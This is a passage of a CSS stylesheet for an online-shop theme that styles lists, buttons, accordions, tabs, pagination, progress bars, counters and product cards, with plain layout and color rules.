        .mad-vr-list ul li:not(:last-child) {
            margin-bottom: 1rem;
        }

        .mad-footer .mad-vr-list ul li:not(:last-child) {
            margin-bottom: 0.5rem;
        }

        /* ----------------------------------------
            Horizontal list
        ---------------------------------------- */

        .mad-hr-list ul {
            display: flex;
            flex-wrap: wrap;
            column-gap: 1rem;
            row-gap: 1rem;
        }

        /* ----------------------------------------
            Our Info
        ---------------------------------------- */

        .mad-our-info {
            display: flex;
            flex-direction: column;
            row-gap: 1rem;
        }

        .mad-our-info.vr-type {
            display: flex;
            flex-wrap: wrap;
        }

        .mad-our-info.vr-type {
            row-gap: 0.5rem;
        }

        .mad-our-info.vr-type .mad-info {
            display: flex;
        }

        .mad-our-info.vr-type .mad-info > i {
            min-width: 2rem;
            font-size: 1.3rem;
            line-height: inherit;
            color: #2e3133;
        }

        .mad-our-info-box .mad-our-info-item {
            border: 2px solid #dce3e6;
            border-radius: 1rem;
            overflow: hidden;
            padding: 1.875rem;
            display: flex;
            column-gap: 2rem;
            row-gap: 1.5rem;
            font-size: 1rem;
            line-height: 1.5rem;
        }

        .mad-our-info-box .mad-our-info-item > .mad-our-info {
            flex: 1;
        }

        .mad-our-info-item .mad-info-title {
            color: #2e3133;
            font-weight: bold;
            font-size: 1.125rem;
            line-height: 1.5rem;
        }

        .mad-our-info-item .mad-info-title:not(:last-child) {
            margin-bottom: 0.5rem;
        }

    /* ----------------------------------------
        Blockquotes
    ---------------------------------------- */

        .mad-testimonial-bg .mad-testimonial blockquote {
            font-size: 1.25rem;
            line-height: 2rem;
            color: #FFEE00;
            font-weight: bold;
        }

        .mad-testimonial-bg.color-2 .mad-testimonial {
            background: #FFEE00;
        }

        .mad-testimonial-bg.color-2 .mad-testimonial blockquote,
        .mad-testimonial-bg.color-2 .mad-testimonial .mad-author-name {
            color: #fff;
        }

        .mad-testimonial-bg.color-2 .mad-testimonial .mad-author-info cite {
            color: #d7e4e2;
        }

        .mad-testimonials:not(.type-3) .mad-testimonial-bg.color-2 .mad-testimonial:after {
            background-color: #fff;
        }

    /* ----------------------------------------
        Buttons
    ---------------------------------------- */

        .btn2 {
            padding: 1rem 1.5rem 1rem;
            display: inline-block;
            color: #fff;
            font-weight: normal;
            text-align: center;
            font-size: 1.125rem;
            line-height: 1rem;
            position: relative;
            white-space: nowrap;
            font-weight: 500;
            letter-spacing: 0px;
            z-index: 1;
            border-radius: 1rem;
            position: relative;
            background: #1d1d1d;
        }

        

        .btn-small {
            font-size: 14px;
            padding: 0.75rem 1rem;
            font-weight: bold;
        }

        .btn-big {
            font-size: 1.25rem;
            line-height: 1.5rem;
            padding: 1rem 2rem 1rem;
            border-radius: 1rem;
        }

        .btn-huge {
            font-size: 1.5rem;
            line-height: 2rem;
            font-weight: 600;
            padding: 1.25rem 2.5rem;
        }

        

        .btn-big > i {
            font-size: 1.5rem;
            vertical-align: -5px;
        }

        .btn-huge > i {
            font-size: 1.75rem;
            vertical-align: -7px;
        }

        

        .page-nav {
            padding-top: 50px;
            display: -ms-flexbox;
            display: flex;
            -ms-flex-wrap: wrap;
            flex-wrap: wrap;
            -ms-flex-pack: justify;
            justify-content: space-between;
            -ms-flex-align: center;
            align-items: center;
        }

        .page-nav .menu-button {
            font-size: 30px;
        }

        .btn-wrap {
            margin: -0.625rem;
        }

        .btn-wrap > * {
            margin: 0.625rem;
        }

        .prev-btn,
        .next-btn,
        .exp {
            font-weight: 600;
            margin-left: 30px;
            position: relative;
        }

        .prev-btn,
        .next-btn {
            border-bottom: 1px solid transparent;
        }

        .prev-btn:hover,
        .next-btn:hover {
            border-bottom-color: inherit;
        }

        .prev-btn:before,
        .next-btn:before,
        .exp:before {
            font-family: 'Linearicons';
            content: '\e964';
            font-size: 20px;
            color: #262626;
            position: absolute;
            font-weight: normal;
            left: 0;
            top: 0;
            margin-top: -3px;
            margin-left: -30px;
        }

        .next-btn{
            margin-left: 0;
            margin-right: 30px;
        }

        .next-btn:before {
            margin-left: 0;
            margin-right: -30px;
        }

        .next-btn:before {
            content: '\e965';
            right: 0;
            left: auto;
        }

        .mad-back-to-top {
            width: 56px;
            height: 56px;
            padding: 0;
            text-align: center;
            position: fixed;
            border-radius: 50%;
            z-index: 103;
            right: 3.3%;
            top: 60%;
            color: #2e3133;
            background: #edf1f2;
        }

        .mad-back-to-top:hover {
            background: #FFEE00;
            color: #fff;
        }

        .mad-back-to-top .icon {
            width: 1.375rem;
            height: 1.1875rem;
        }

        .mad-back-to-top .icon:after {
            content: 'keyboard_arrow_up';
            font-family: "Material Icons";
            font-size: 2rem;
            line-height: 3.5rem;
        }

        .mad-read-more {
            display: inline-block;
            position: relative;
            font-size: 1rem;
            line-height: 1.5rem;
            font-weight: 500;
            color: #000000;
        }

        .mad-read-more:not(.no-arrow):after {
            content: "keyboard_arrow_right";
            font-family: 'Material Icons';
            display: inline-block;
            vertical-align: middle;
            font-size: 20px;
            margin-left: 3px;
            top: 0;
        }

        .mad-read-more:hover {
            color: #2e3133;
        }
        
        .mad-read-more.size-2 {
            font-size: 1.125rem;
        }

        .btn-set {
            display: -webkit-flex;
            display: -moz-flex;
            display: -ms-flex;
            display: -o-flex;
            display: flex;
            flex-wrap: wrap;
            column-gap: 0.5rem;
            row-gap: 0.5rem;
        }

        .btn-set.justify-content-between {
            width: 100%;
        }

        .btn-set.justify-content-between > *:last-child .tags {
            justify-content: flex-end;
        }

        .mad-product-single .btn-set.justify-content-between .product-meta li.tags:last-child {
            margin-top: 0.75rem;
        }

        .btn-set.size-2 {
            column-gap: 1rem;
            row-gap: 1rem;
        }

        .btn-set.vr-type {
            flex-direction: column;
        }

        .btn-set.small-btns {
            margin: -0.25rem -0.125rem 0;
        }

        .btn-set.small-btns > * {
            margin: 0.25rem 0.125rem 0;
        }

        .btn-set.big-btns {
            margin: -1rem -0.5rem 0;
        }

        .btn-set.big-btns > * {
            margin: 1rem 0.5rem 0;;
        }

        .btns-set {
            margin: -3rem -1rem 0;
            display: -webkit-flex;
            display: -moz-flex;
            display: -ms-flex;
            display: -o-flex;
            display: flex;
            flex-wrap: wrap;
        }

        .btns-set > ul {
            width: 14.25555%;
            padding: 3rem 1rem 0;
            line-height: normal;
        }

        .btns-set ul > li:not([class*="content-element-"]):not(:last-child) {
            margin-bottom: 1rem;
        }

        .mad-share-btns {
            display: flex;
            flex-wrap: wrap;
            align-items: center;
            margin: -0.25rem -0.125rem 0;
        }

        .mad-share-btns > a {
            padding: 0.3125rem 2rem;
            font-size: 0.9375rem;
            letter-spacing: 0.1px;
            color: #fff!important;
            border-radius: 8px;
            font-weight: 500;
            margin: 0.25rem 0.125rem 0;
            background-image: none!important;
        }

        .mad-share-btns > a i {
            font-size: 0.75rem;
            margin-right: 0.625rem!important;
            margin-left: 0!important;
            margin-top: 0.25rem;
            line-height: 25px;
        }

        .mad-share-btns > a i.icon {
            font-size: 0.875rem;
        }

        .mad-share-btns > span {
            margin-right: 1rem;
        }

        .mad-paycards a {
            border-radius: 0.5rem;
            display: block;
            overflow: hidden;
        }

    /* ----------------------------------------
        Panels (Accordions & Toggles)
    ---------------------------------------- */

        .mad-panels-title > button {
            font-size: 1.125rem;
            line-height: 1.5rem;
            font-weight: bold;
            text-align: initial;
            display: block;
            width: 100%;
            position: relative;
            padding: 1.9688rem 0;
            padding-right: 3rem;
            border-width: 0 0 1px 0;
            border-style: solid;
            border-color: transparent;
            background-clip: padding-box;
            color: #FFEE00;

            -webkit-transition: background-color .5s cubic-bezier(0.165, 0.84, 0.44, 1), color .5s cubic-bezier(0.165, 0.84, 0.44, 1), border-color .5s cubic-bezier(0.165, 0.84, 0.44, 1);
                    transition: background-color .5s cubic-bezier(0.165, 0.84, 0.44, 1), color .5s cubic-bezier(0.165, 0.84, 0.44, 1), border-color .5s cubic-bezier(0.165, 0.84, 0.44, 1);


            -webkit-user-select: none;
               -moz-user-select: none;
                -ms-user-select: none;
                 -o-user-select: none;
                    user-select: none;
        }

        .mad-panels-title > button::after,
        .mad-panels-title > button::before {
            font-family: "Material Icons";
            font-size: 1.375rem;
            font-weight: 400;
            line-height: 1;
            position: absolute;
            right: 0;
            top: 2rem;
            -webkit-transition-property: opacity;
                    transition-property: opacity;
            -webkit-transition-duration: inherit;
                    transition-duration: inherit;
            -webkit-transition-timing-function: inherit;
                    transition-timing-function: inherit;
        }

        .mad-panels-title > button::before {
            content: "add_circle_outline";
        }

        .mad-panels-title > button::after {
            content: "remove_circle_outline";
            opacity: 0;
        }

        .mad-panels-title:not(:last-child) {
            margin-bottom: 0;
        }

        .mad-panels-active.mad-panels-title > button::before {
            opacity: 0;
        }

        .mad-panels-active.mad-panels-title > button::after {
            opacity: 1;
        }

        .mad-panels-title:first-child > button {
            padding-top: 0;
        }

        .mad-panels-definition {
            font-size: 1rem;
            line-height: 1.5rem;
        }

        .mad-panels:not(.mad-panels--style-2) .mad-panels-title:not(:first-child) {
            margin-top: 0.5rem;
        }

        .mad-panels.mad-panels--style-2 .mad-panels-title:first-child > button::after,
        .mad-panels.mad-panels--style-2 .mad-panels-title:first-child > button::before {
            margin-top: 0;
            top: 0;
        }

        .mad-panels:not(.mad-panels--style-2) .mad-panels-title {
            border: 2px solid #dce3e6;
            border-radius: 1rem;
            padding: 0 1.875rem;
        }

        .mad-panels:not(.mad-panels--style-2) .mad-panels-definition {
            padding-bottom: 1.75rem;
            padding-left: 1.875rem;
            padding-right: 1.875rem;
            border: 2px solid #dce3e6;
            border-radius: 0 0 1rem 1rem;
            border-top: none;
            margin-top: -0.75rem;
            overflow: hidden;
        }

        .mad-panels-definition:not(:last-child) {
            margin-bottom: 0;
        }

        .mad-panels:not(.mad-panels--style-2) .mad-panels-title.mad-panels-active {
            border-bottom-color: transparent;
            border-bottom-left-radius: 0;
            border-bottom-right-radius: 0;
        }

        .mad-panels:not(.mad-panels--style-2) .mad-panels-title > button {
            padding: 29.5008px 0;
        }

        .mad-panels-title.mad-panels-active > button,
        .mad-panels-title:hover > button {
            color: #2e3133;
        }

        .mad-panels--style-2 .mad-panels-definition {
            padding-bottom: 1.75rem;
            margin-top: -0.75rem;
            overflow: hidden;
        }

        .mad-panels--style-2 .mad-panels-title:first-child > button {
            border-top: none;
        }

        .mad-panels--style-2 .mad-panels-title > button {
            border-width: 1px 0 0 0;
            border-color: #dce3e6;
        }

        .mad-csstransforms3d .mad-panels-title > button::after,
        .mad-csstransforms3d .mad-panels-title > button::before {
            -webkit-transition-property: -webkit-transform, opacity;
                    transition-property:         transform, opacity;
        }

        .mad-csstransforms3d .mad-panels-title > button::after,
        .mad-csstransforms3d .mad-panels-title.mad-panels-active > button::before {
            -webkit-transform: scale3d(0, 0, 0);
                    transform: scale3d(0, 0, 0);
        }

        .mad-csstransforms3d .mad-panels-title > button::before,
        .mad-csstransforms3d .mad-panels-title.mad-panels-active > button::after {
            -webkit-transform: scale3d(1, 1, 1);
                    transform: scale3d(1, 1, 1);
        }

        .mad-panels-definition .mad-table-wrap {
            border-width: 1px;
        }

    /* ----------------------------------------
        Tabs & Tour Sections
    ---------------------------------------- */

        .mad-tabs:not(.mad-tabs--unstyled) {
            overflow: hidden;
        }

        .mad-tabs:not(.mad-tabs--unstyled) .mad-tabs-nav {
            font-weight: bold;
            display: flex;
            column-gap: 2.5rem;
            position: relative;
            z-index: 2;

            -webkit-user-select: none;
               -moz-user-select: none;
                 -o-user-select: none;
                -ms-user-select: none;
                    user-select: none;
        }

        .mad-tabs.mad-tabs--style-2:not(.mad-tabs--unstyled):not(.mad-tabs--tour-sections) .mad-tabs-nav > span {
            margin-bottom: -2px;
        }

        .mad-tabs:not(.mad-tabs--unstyled) .mad-tabs-nav a {
            color: #FFEE00;
            display: block;
            font-size: 1.125rem;
            line-height: 1.5rem;
            font-weight: 600;

            -webkit-transition: background-color .5s cubic-bezier(0.165, 0.84, 0.44, 1), color .5s cubic-bezier(0.165, 0.84, 0.44, 1), border-color .5s cubic-bezier(0.165, 0.84, 0.44, 1);
                    transition: background-color .5s cubic-bezier(0.165, 0.84, 0.44, 1), color .5s cubic-bezier(0.165, 0.84, 0.44, 1), border-color .5s cubic-bezier(0.165, 0.84, 0.44, 1);
        }

        .mad-tabs:not(.mad-tabs--unstyled) .mad-tabs-nav .mad-active > a {
            color: #2e3133;
        }

        .mad-tabs:not(.mad-tabs--unstyled) .mad-tab {
            font-size: 1rem;
            line-height: 1.5rem;
            padding-top: 1.25rem;
        }

        .mad-tabs--style-2 {
            border: 2px solid #dce3e6;
            border-radius: 1rem;
        }

        .mad-tabs--style-2:not(.mad-tabs--unstyled) .mad-tabs-nav {
            column-gap: 0;
            border-bottom: 2px solid #dce3e6;
        }

        .mad-tabs--style-2:not(.mad-tabs--unstyled) .mad-tabs-nav a {
            position: relative;
            padding: 30px;
            border-bottom: 2px solid #dce3e6;
            z-index: 2;
            border-right: 2px solid #dce3e6;
        }

        .mad-tabs:not(.mad-tabs--unstyled).mad-tabs--style-2:not(.mad-tabs--tour-sections) .mad-tabs-nav .mad-active > a {
            border-bottom-color: #fff;
        }

        .mad-tabs--style-2:not(.mad-tabs--unstyled) .mad-tab {
            padding: 2rem 1.875rem;
        }

        .mad-tabs--tour-sections:not(.mad-tabs--unstyled) .mad-tabs-nav {
            float: left;
            width: 30%;
            max-width: 20.375rem;
            display: block;
            border: none;
        }

        .mad-tabs--tour-sections:not(.mad-tabs--unstyled) .mad-tabs-nav > span {
            display: block;
        }

        .mad-tabs--tour-sections:not(.mad-tabs--unstyled):not(.mad-tabs--style-2) .mad-tabs-nav > span a {
            padding: 2rem 0;
        }

        .mad-tabs--tour-sections:not(.mad-tabs--unstyled):not(.mad-tabs--style-2) .mad-tabs-nav > span:first-child a {
            padding-top: 0;
        }

        .mad-tabs--tour-sections:not(.mad-tabs--unstyled):not(.mad-tabs--style-2) .mad-tabs-nav > span:not(:last-child) a {
            border-bottom: 1px solid #dce3e6;
        }

        .mad-tabs--tour-sections:not(.mad-tabs--unstyled),
        .mad-tabs--tour-sections:not(.mad-tabs--unstyled) .mad-tabs-container {
            overflow: hidden;
        }

        .mad-tabs--tour-sections:not(.mad-tabs--unstyled):not(.mad-tabs--style-2) .mad-tab {
            padding-top: 0;
        }

        .mad-tabs--tour-sections:not(.mad-tabs--unstyled) .mad-tab,
        .mad-tabs--tour-sections:not(.mad-tabs--unstyled).mad-tabs--style-2 .mad-tab {
            padding: 30px;
            margin-top: 0;
        }

        .mad-tabs--tour-sections:not(.mad-tabs--unstyled) .mad-tab {
            padding-right: 0;
        }

        .mad-tabs--tour-sections:not(.mad-tabs--unstyled).mad-tabs--style-2 .mad-tabs-nav {
            margin-right: -2px;
            margin-bottom: -2px;
        }

        .mad-tabs--tour-sections:not(.mad-tabs--unstyled).mad-tabs--style-2 .mad-tabs-nav a {
            padding: 30px;
        }

        .mad-tabs--tour-sections:not(.mad-tabs--unstyled).mad-tabs--style-2 .mad-tabs-container {
            border-left: 2px solid #dce3e6;
            border-top: none;
        }

        .mad-tabs--tour-sections.mad-tabs:not(.mad-tabs--unstyled).mad-tabs--style-2 .mad-tabs-nav .mad-active > a {
            border-right-color: #fff;
        }

        .mad-tabs.with-carousel {
            overflow: visible;
        }

        .mad-tabs.with-carousel .owl-carousel.nav-top .owl-nav {
            margin-bottom: 5.3rem;
        }

        .mad-tabs.type-2:not(.mad-tabs--unstyled) .mad-tab {
            padding-top: 1.25rem;
        }

        .mad-tabs.type-2:not(.mad-tabs--unstyled) .mad-tabs-nav a {
            padding: 0 1.5rem;
            background: transparent;
            font-size: 1rem;
            line-height: 2.5rem;
            border-radius: 1rem;
            letter-spacing: -0.02rem;
            white-space: nowrap;
            position: relative;
            z-index: 9;
        }

        .mad-tabs.type-2:not(.mad-tabs--unstyled) .mad-tabs-nav .mad-active a {
            background: #FFEE00;
            color: #fff;
        }

        .mad-tabs.type-2:not(.mad-tabs--unstyled) .mad-tabs-nav {
            column-gap: 0;
        }

        .mad-tabs:not(.mad-tabs--unstyled) .mad-tabs-nav.style-2 a {
            font-size: 1.5rem;
            line-height: 2rem;
            color: #2e3133;
            letter-spacing: -0.3px;
        }

        .mad-tabs:not(.mad-tabs--unstyled) .mad-tabs-nav.style-2 .mad-active > a {
            color: #64Ba01;
        }

        .mad-panels--style-2 .mad-panels-title:last-child > button {
            padding-bottom: 0;
        }

        .mad-tabs.sort-tabs:not(:last-child) {
            margin-bottom: 2rem;
        }

        .mad-tabs.sort-tabs:not(.mad-tabs--unstyled) .mad-tabs-nav {
            column-gap: 0.25rem;
        }

        .mad-tabs.sort-tabs:not(.mad-tabs--unstyled) .mad-tabs-nav a {
            width: 3rem;
            height: 3rem;
            line-height: 3rem;
            text-align: center;
            color: #8b9599;
            background: #edf1f2;
            border-radius: 1rem;
            display: flex;
            align-items: center;
            justify-content: center;
        }

        .mad-tabs.sort-tabs:not(.mad-tabs--unstyled) .mad-tabs-nav a .svg .cls-1 {
            stroke: transparent;
            fill: #8a9397;
        }

        .mad-tabs.sort-tabs:not(.mad-tabs--unstyled) .mad-tabs-nav .mad-active a .svg .cls-1 {
            fill: #2e3133;
        }

        .mad-tabs.with-panels .mad-tab {
            padding-bottom: 0!important;
        }

    /* ----------------------------------------
        Pagination
    ---------------------------------------- */

        /* Pages Navigation */

        .mad-page-nav {
            margin-top: 2rem;
            display: flex;
            flex-wrap: wrap;
            justify-content: space-between;
        }

        .mad-page-nav > [class*="mad-nav-"] {
            display: flex;
            column-gap: 1.5rem;
            align-items: center;
            position: relative;
            max-width: 50%;
        }

        .mad-page-nav > [class*="mad-nav-"]:before {
            content: 'keyboard_arrow_left';
            font-family: 'Material Icons';
            display: block;
            width: 2rem;
            min-width: 2rem;
            height: 2rem;
            text-align: center;
            font-size: 1.5rem;
            line-height: 2rem;
            color: #2e3133;
            background: #dce3e6;
            transition: all .5s ease;
            border-radius: 50%;
            cursor: pointer;
        }

        .mad-page-nav > [class*="mad-nav-"]:hover:before {
            background: #FFEE00;
            color: #fff;
        }

        .mad-page-nav > .mad-nav-right:before {
            content: 'keyboard_arrow_right';
        }

        .nav-actions a b {
            font-weight: normal;
        }

        .mad-page-nav > .mad-nav-right {
            flex-direction: row-reverse;
            text-align: right;
        }

        .mad-page-nav > [class*="mad-nav-"] > * {
            padding: 0 1rem;
        }

        .mad-page-nav.mad-entities.mad-entity-hr .mad-entity {
            padding: 0;
            background: none;
            border-radius: 0;
        }

        .mad-page-nav.mad-entities.mad-entity-hr .mad-nav-right .mad-entity .mad-entity-tags {
            justify-content: flex-end;
        }

        .mad-page-nav.mad-entities.mad-entity-hr .mad-nav-right .mad-entity .mad-entity-media {
            margin-right: 0;
            margin-left: 1rem;
        }

        /* Pages Navigation */

        .mad-pagination {
            display: flex;
            column-gap: 0.5rem;
            margin-top: 2rem;
        }

        .mad-pagination > li > a {
            font-weight: bold;
            display: block;
            width: 2rem;
            height: 2rem;
            text-align: center;
            font-size: 0.875rem;
            line-height: 2rem;
            background: #dce3e6;
            color: #2e3133;
            border-radius: 50%;
        }

        .mad-pagination > li > a:hover {
            background: #FFEE00;
            color: #fff;
        }

        .mad-pagination > li > a.current {
            background: #2e3133;
            color: #fff;
        }

        .mad-pagination > li > a .svg {
            width: 1.375rem;
            height: 3.5rem;
        }

        .mad-pagination > li > a .svg path {
            fill: #2e3133;
            stroke: transparent;
        }

        .mad-arrows:after {
            font-family: 'Material Icons';
            font-size: 1.25rem;
        }

        .mad-arrows.prev:after {
            content: 'keyboard_arrow_left';
        }

        .mad-arrows.next:after {
            content: 'keyboard_arrow_right';
        }

    /* ----------------------------------------
        Progress Bars
    ---------------------------------------- */

        .mad-progress-bars-item:not(:last-child) {
            margin-bottom: 1rem;
        }

        .mad-progress-bar {
            height: 8px;
            position: relative;
            border: 2px solid #FFEE00;
            border-radius: 0.5rem;
            overflow: hidden;
        }

        .mad-progress-bar-title {
            font-size: 1rem;
            font-weight: bold;
            margin-bottom: 0.5rem;
            display: block;
            position: relative;
            padding-right: 6.25rem;
            color: #2e3133;
        }

        .mad-progress-bar-title::after {
            content: attr(data-value) attr(data-units);
            position: absolute;
            bottom: 0;
            right: 0;
            color: #FFEE00;
        }

        .mad-progress-bar-indicator {
            position: absolute;
            top: 0;
            bottom: 0;
            left: 0;
            right: auto;
            background: #FFEE00;
        }

        .mad-progress-bars.mad-progress-bars--secondary .mad-progress-bar {
            border-width: 0;
            background: #edf1f2;
        }

        .mad-progress-bars.mad-progress-bars--secondary .mad-progress-bar-indicator {
            background: #FFEE00;
        }

        .mad-progress-bars.mad-progress-bars--secondary .mad-progress-bar-title::after {
            color: #FFEE00;
        }

    /* ----------------------------------------
        Counters
    ---------------------------------------- */

        .mad-counters {
            display: -webkit-flex;
            display: -moz-flex;
            display: -ms-flex;
            display: -o-flex;
            display: flex;
            flex-wrap: wrap;
            position: relative;
            z-index: 2;
        }

        .mad-counters[class*="item-col-"]:not(.no-gutters) {
            margin-top: -3rem;
        }

        .mad-counters[class*="item-col-"]:not(.no-gutters) > * {
            padding-top: 3rem;
        }

        .mad-counter {
            color: #515759;
            font-size: 1rem;
            line-height: 2rem;
            font-weight: 500;
        }

        .mad-counter-count {
            font-size: 4.5rem;
            line-height: 4rem;
            white-space: nowrap;
            font-weight: 300;
            color: #2e3133;
            letter-spacing: -0.15rem;
        }

        .mad-counter-icon {
            line-height: 1;
        }

        .mad-counter-icon .svg {
            height: 4.5rem;
        }

        .mad-counter .mad-counter-icon:not(:last-child) {
            margin-bottom: 1.5rem;
        }

        .mad-counter .mad-counter-icon:after {
            width: 4rem;
            height: 4rem;
            margin-right: -0.5rem;
            margin-top: -0.5rem;
        }

        .mad-counter-icon .svg .cls-1 {
            stroke: #2e3133;
        }

        .mad-counters.hr-type .mad-counter .mad-counter-inner {
            display: flex;
            align-items: center;
        }

        .mad-counters.hr-type .mad-counter .mad-counter-icon {
            margin-bottom: 0;
            min-width: 6.75rem;
        }

        .mad-counters.style-2 .mad-counter {
            color: #c5d3d9;
        }

        .mad-counters.style-2 .mad-counter-count {
            color: #fff;
        }

        .mad-counters.style-2 .mad-counter-icon .svg .cls-1 {
            stroke: #fff
        }

        .mad-counters.style-2 .mad-counter-icon:after {
            background: #3489ab;
        }

        .mad-counters.hr-type .mad-counter-icon:after {
            margin-right: 2.1875rem;
        }

        .mad-counters.no-icons .mad-counter-icon {
            display: none;
        }

        .mad-counters.no-icons .mad-counter-icon {
            display: none;
        }

    /* ----------------------------------------
        Products
    ---------------------------------------- */

        .mad-products[class*="item-col-"]:not(.no-gutters) {
            margin-top: -2rem;
        }

        .mad-products[class*="item-col-"]:not(.no-gutters) > * {
            padding-top: 2rem;
        }

        .mad-products:not(.owl-carousel) {
            display: flex;
            flex-wrap: wrap;
        }

        .owl-carousel.mad-products .owl-stage {
            display: flex;
            flex-wrap: wrap;
        }

        @-moz-document url-prefix() {

            .owl-carousel.mad-products .owl-stage,
            .mad-products.hr-type.with-border.owl-carousel .owl-stage {
                flex-wrap: wrap!important;
            }

            .mad-products.hr-type .mad-grid-item {
                border-left: none!important;
            }

          

        }

        .mad-products.hr-type.with-border.owl-carousel .owl-stage {
            flex-wrap: wrap;
        }

        .owl-carousel.mad-products .owl-stage .owl-item {
            float: none;
        }

        .mad-products-with-countdown:not(.type-2) [class*="item-col-"],
        .mad-products.with-border[class*="item-col-"] {
            margin: 0;
        }

        .mad-products-with-countdown:not(.type-2) [class*="item-col-"] > *,
        .mad-products.with-border[class*="item-col-"] > * {
            padding: 0;
        }

        .mad-products-with-countdown:not(.type-2) {
            z-index: 1;
            height: 100%;
            padding: 1.875rem 0;
            position: relative;
            border: 2px solid #64Ba01;
            border-radius: 1rem;
        }

        /* .mad-products-with-countdown:not(.type-2):after {
            content: '';
            border: 2px solid #64Ba01;
            border-radius: 1rem;
            position: absolute;
            top: 0;
            left: 0;
            right: 0;
            bottom: 0;
            z-index: -1;
        } */

        .mad-products-with-countdown.type-2 {
            border: 2px solid #64Ba01;
            border-radius: 1rem;
            padding: 1.875rem 0;
            margin-left: 4.375rem;
            margin-right: 4.375rem;
        }

        .mad-products-with-countdown.type-2 .owl-carousel .owl-nav button.owl-prev {
            left: -4.4rem;
        }

        .mad-products-with-countdown.type-2 .owl-carousel .owl-nav button.owl-next {
            right: -4.4rem;
        }

        .mad-products-with-countdown.type-2 .owl-carousel:not(.no-nav):not(.nav-top) {
            padding: 0;
        }

        .mad-products-with-countdown:not(.type-2) .mad-page-title {
            padding-left: 2rem;
        }

        .mad-products.with-border .owl-stage-outer,
        .mad-products.with-border:not(.owl-carousel) {
            padding: 1.875rem 0;
            background: #fff;
            z-index: 1;
            position: relative;
            overflow: hidden;
            border-radius: 1rem;
        }

        .mad-products.with-border:not(.owl-carousel):after {
            content: '';
            position: absolute;
            top: 0;
            left: 0;
            right: 0;
            bottom: 0;
            border: 2px solid #dce3e6;
            border-radius: 1rem;
            z-index: -1;
        }

        .mad-products.with-border.owl-carousel .owl-stage-outer {
            position: relative;
            padding: 1.875rem 0;
            height: 100%;
        }

        .mad-products.with-border.owl-carousel .owl-stage-outer {
            border: 2px solid #dce3e6;
            border-radius: 1rem;
        }

        .mad-products.hr-type.owl-carousel .mad-grid-item {
            margin-right: 0;
            border-left: none;
        }

        .mad-products.style-2:not(.owl-carousel) .mad-product {
            margin: 0;
            border-left: none;
        }

        .mad-products-with-countdown .mad-page-title {
            color: #64Ba01;
        }

        .mad-products-with-countdown:not(.type-2) .owl-carousel.nav-top .owl-nav {
            right: 1.875rem;
        }

        .mad-products:not(.owl-carousel):not(.mad-product-small):not(.mad-product-single):not(.hr-type) {
            display: flex;
            flex-wrap: wrap;
        }

        .mad-products:not(.mad-product-small) .mad-product {
            padding: 1.875rem;
            border-radius: 1rem;
            border: 2px solid #dce3e6;
            position: relative;
            overflow: hidden;
            transition: all .5s ease;
            display: flex;
            flex-direction: column;
            height: 100%;
        }

        .mad-products:not(.mad-product-small) .mad-product:hover {
            border-color: #FFEE00;
        }

        .mad-products .mad-product-image {
            position: relative;
            background: none!important;
        }

        .mad-products:not(.mad-product-small):not(.hr-type) .mad-product .mad-product-image:not(:last-child),
        .mad-products:not(.mad-product-small) .mad-product.big-type .mad-product-image:not(:last-child) {
            margin-bottom: 2rem;
        }
        
        .mad-product .mad-rating-top-level > *, 
        .mad-product .mad-rating-bottom-level > * {
            font-size: 1.19rem;
            line-height: 1;
        }

        .mad-products:not(.mad-product-small) .mad-product-image img {
            width: 100%;
        }

        .mad-product-description {
            flex: 1;
        }

        .mad-products:not(.mad-product-small) .mad-product-description:not(:last-child) {
            margin-bottom: 0.5rem;
        }

        .mad-product-description .mad-product-title {
            font-weight: bold;
        }

        .mad-product-description .mad-product-title .mad-link {
            color: #000000;
            font-weight: bold;
            border: none;
        }

        .mad-product-description .mad-product-title .mad-link:hover {
            color: #2e3133;
        }

        .mad-product-info {
            font-size: 1rem;
            color: #a8a7a8;
            display: block;
            line-height: 1rem;
        }

        .mad-info-item {
            font-size: 0.8125rem;
            color: #8b9599;
            display: flex;
            flex-wrap: wrap;
            align-items: center;
            justify-content: space-between;
            column-gap: .5rem;
            row-gap: .5rem;
        }

        .mad-info-item > span {
            font-weight: 500;
        }

        .mad-info-item .mad-progress-bars {
            width: 100%;
            max-width: 6.5rem;
        }

        .mad-info-item .mad-progress-bars.mad-progress-bars--secondary .mad-progress-bar-indicator {
            background: #FFEE00;
        }

        .mad-info-item .mad-progress-bars.mad-progress-bars--secondary .mad-progress-bar[aria-valuenow="40"] .mad-progress-bar-indicator,
        .mad-info-item .mad-progress-bars.mad-progress-bars--secondary .mad-progress-bar[aria-valuenow="45"] .mad-progress-bar-indicator {
            background: #d9a934;
        }

        .mad-info-item .mad-progress-bars.mad-progress-bars--secondary .mad-progress-bar[aria-valuenow="10"] .mad-progress-bar-indicator,
        .mad-info-item .mad-progress-bars.mad-progress-bars--secondary .mad-progress-bar[aria-valuenow="20"] .mad-progress-bar-indicator,
        .mad-info-item .mad-progress-bars.mad-progress-bars--secondary .mad-progress-bar[aria-valuenow="15"] .mad-progress-bar-indicator {
            background: #64Ba01;
        }

        .mad-info-item:not(:last-child) {
            margin-bottom: 0.5rem;
        }

        .mad-info-title {
            font-size: 1rem;
            line-height: 1.5rem;
            font-weight: 500;
            color: #515759;
        }

        .mad-product .mad-actions {
            position: absolute;
            bottom: 0.5rem;
            right: 0.5rem;
            display: flex;
            flex-direction: column;
            row-gap: 0.5rem;
            opacity: 0;
            visibility: hidden;
            transition: all .5s ease;
            margin-right: -1.875rem;
        }

        .mad-product .mad-actions a:not(:last-child) {
            margin: 0;
        }

        .mad-product:hover .mad-actions {
            opacity: 1;
            visibility: visible;
            margin: 0;
        }

        .mad-cart,
        .mad-product .mad-actions > a {
            width: 2.5rem;
            height: 2.5rem;
            line-height: 2.5rem;
            text-align: center;
            font-size: 1.4rem;
            color: #2e2133;
            background: #edf1f2;
            display: block;
            border-radius: 50%;
        }

        .mad-cart:hover,
        .mad-product .mad-actions > a:hover {
            background: #FFEE00;
            color: #fff;
        }

        .mad-product .mad-rating:not(:last-child) {
            margin-bottom: 0.25rem;
        }

        .mad-product-info:not(:last-child) {
            margin-bottom: 1rem;
        }

        .mad-products:not(.mad-product-small):not(.mad-product-single) .mad-product-description .mad-product-title:not(:last-child) {
            margin-bottom: 0.25rem;
        }

        .mad-product-cat {
            font-size: 0.875rem;
            line-height: 1rem;
            color: #747c80;
            display: block;
            font-weight: 500;
        }

        .mad-product-cat:hover {
            color: #2e3133;
        }

        .mad-product-cat:not(:last-child) {
            margin-bottom: 0.5rem;
        }

        .mad-product-price {
            position: relative;
            font-size: 1.25rem;
            line-height: 2rem;
            font-weight: bold;
            color: #000000;
            display: block;
        }

        .mad-product-price span {
            text-decoration: line-through;
